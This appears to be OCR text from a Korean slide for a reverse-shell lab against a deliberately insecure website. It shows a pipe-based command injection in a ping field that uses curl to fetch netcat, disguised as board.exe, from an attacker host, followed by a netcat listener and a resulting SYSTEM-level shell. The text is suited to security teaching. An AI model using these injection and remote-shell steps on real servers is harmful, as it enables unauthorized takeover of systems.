 Reverse-Shell 실습
1. Netcat 프로그램 준비
2. Netcat 업로드 → 웹 서버(wget, curl)
Ping
192.168.0.1|curl -o board.exe http://192.168.0.200/board.exe
Check
Ping
192.168.0.1|dir
51 3,273 action.php
13 2,471 auth.php
:15 38,616 board.exe
:33 314 common.php
:16
3. 공격자 PC Netcat 리스닝
nc.exe -lvp 9999
C:₩Users₩Administrator>cd C:₩APM_Setup₩htdocs
C:₩APM_Setup₩htdocs>board.exe -lvp 9999
listening on [any] 9999 ...
connect to [192.168.0.200] from DESKTOP-DD0FCD5 [192.168.0.101] 10099
Microsoft Windows [Version 10.0.18362.836]
(c) 2019 Microsoft Corporation. All rights reserved.
C:₩APM_Setup₩htdocs₩insecure_website>whoami
whoami
nt authority₩system
-lvp 옵션:
Listen(대기)
Verbose(자세한 출력)
Port 지정(9999)
공격자는 원격에서
웹 서버 제어 가능
(wget, curl)